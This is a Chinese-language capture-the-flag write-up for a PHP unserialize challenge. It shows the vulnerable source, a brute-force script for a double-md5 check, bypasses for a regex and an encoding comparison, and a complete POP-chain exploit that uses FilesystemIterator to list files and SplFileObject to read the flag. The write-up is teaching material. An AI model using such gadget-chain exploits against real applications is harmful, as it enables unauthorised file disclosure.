ez_unserialize
这道题是不难的 是我想复杂了
下面是源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
| <?php
highlight_file(__FILE__);
error_reporting(0);
class Good{
public $g1;
private $gg2;
public function __construct($ggg3)
{
$this->gg2 = $ggg3;
}
public function __isset($arg1)
{
if(!preg_match("/a-zA-Z0-9~-=!\^\+\(\)/",$this->gg2))
{
if ($this->gg2)
{
$this->g1->g1=666;
}
}else{
die("No");
}
}
}
class Luck{
public $l1;
public $ll2;
private $md5;
public $lll3;
public function __construct($a)
{
$this->md5 = $a;
}
public function __toString()
{
$new = $this->l1;
return $new();
}
public function __get($arg1)
{
$this->ll2->ll2('b2');
}
public function __unset($arg1)
{
if(md5(md5($this->md5)) == 666)
{
if(empty($this->lll3->lll3)){
echo "There is noting";
}
}
}
}
class To{
public $t1;
public $tt2;
public $arg1;
public function __call($arg1,$arg2)
{
if(urldecode($this->arg1)===base64_decode($this->arg1))
{
echo $this->t1;
}
}
public function __set($arg1,$arg2)
{
if($this->tt2->tt2)
{
echo "what are you doing?";
}
}
}
class You{
public $y1;
public function __wakeup()
{
unset($this->y1->y1);
}
}
class Flag{
public function __invoke()
{
echo "May be you can get what you want here";
array_walk($this, function ($one, $two) {
$three = new $two($one);
foreach($three as $tmp){
echo ($tmp.'<br>');
}
});
}
}
if(isset($_POST['D0g3']))
{
unserialize($_POST['D0g3']);
}else{
highlight_file(__FILE__);
}
?>
|
利用点就是这个invoke魔术方法 利用原生类去查找和读取文件
pop链构造思想如下:
1
| invoke->toString->call->get->set->isset->unset->wakeup
|
当时我是想错了 还有原生类的利用错了
这里有几个点
1.双md5 这个地方用简单的脚本一下就行 可以得到数字 213
1
2
3
4
5
6
7
8
9
10
11
| <?php
for ($i = 0; $i <= 1000000000; $i++) {
$b = strval($i);
$c = md5(md5($b));
if (substr($c, 0, 3) === '666') {
print $i;
break;
}
}
?>
|
2.
1
| if(urldecode($this->arg1)===base64_decode($this->arg1))
|
这个地方用数组绕过
3.if(!preg_match(“/a-zA-Z0-9~-=!^+()/“,$this->gg2)) 这个正则的话用$就可以绕过
下面是pop链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <?php
class Good{
public $g1;
private $gg2;
public function __construct($ggg3)
{
$this->gg2 = $ggg3;
}
}
class Luck{
public $l1;
public $ll2;
private $md5;
public $lll3;
public function __construct($a)
{
$this->md5 = $a;
}
}
class To{
public $t1;
public $tt2;
public $arg1;
}
class You{
public $y1;
public function __wakeup()
{
unset($this->y1->y1);
}
}
class Flag{
public $FilesystemIterator='/';
}
$a=new Good('$');
$b=new Luck('213');
$c=new To();
$d=new You();
$e=new Flag();
$b->l1=$e;
$c->arg1[]=1;
$c->t1=$b;
$b->ll2=$c;
$c->tt2=$b;
$a->g1=$c;
$b->lll3=$a;
$d->y1=$b;
echo urlencode(serialize($d));
?>
|

然后就是利用SplFileObject去读取flag
这里就不做展示了
